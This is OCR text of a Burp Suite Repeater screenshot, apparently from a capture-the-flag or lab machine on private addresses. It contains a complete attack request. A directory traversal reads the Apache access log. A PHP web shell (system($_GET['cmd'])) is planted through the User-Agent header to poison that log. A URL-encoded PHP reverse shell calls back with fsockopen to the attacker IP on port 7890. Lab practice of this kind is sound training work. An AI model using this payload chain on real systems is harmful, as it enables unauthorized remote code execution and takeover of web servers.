 10.0.2.15 10.8.74.185 10.10.245.192 40% 06:07 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × +
Send Cancel < > Target: http://10.10.183.95 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=
php%20%2Dr%20%27%24sock%3Dfsockopen%28%2210%2E8%2E74%2E185%22%2C7890%29%3Bsystem%28%22sh%20%3C%263%20%3E%263%202%3E%263%22%
29%3B%27 HTTP/1.1
2 Host: 10.10.183.95
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Inspector
Notes
Done 0 bytes
Event log (6) All issues Memory: 153.1MB